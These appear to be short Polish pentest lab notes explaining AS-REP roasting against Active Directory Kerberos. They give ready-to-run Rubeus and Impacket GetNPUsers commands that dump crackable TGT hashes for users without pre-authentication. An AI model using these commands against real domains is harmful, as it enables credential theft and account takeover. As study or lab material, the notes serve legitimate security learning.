 Opis:
Podczas wstepnego uwierzytelniania hash uzytkownika bedzie uzywany do zaszyfrowania znacznika czasu.
Potem kontroler domeny bedzie probowal odszyfrowac, aby sprawdzic czy uzywany jest wlasciwy skrot i nie odtwarza poprzedniego
zadania.
Po sprawdzeniu poprawnosci KDC wystawi uzytkownikowi bilet TGT.
No i jesli wstepne uwierzytelnianie jest wylaczone, mozesz zazadac dowolnych danych uwierzytelniajacych dla dowolnego
uzytkownika, a KDC zwroci zaszyfrowanay bilet TGT. Bilet ten mozna zlamac offline.
1) Rubeus
• Automatycznie wyszuka podatnych uzytkownikow i zrzuci hash
▪ .\Rubeus.exe asreproast
2) Impacket
• Nie posiada automatyzacji trzeba recznie wyznaczyc liste uzytkownikow
▪ impacket-GetNPUsers CONTROLLER.local/Machine1:Password1 -dc-ip
CONTROLLER.local -usersfile lista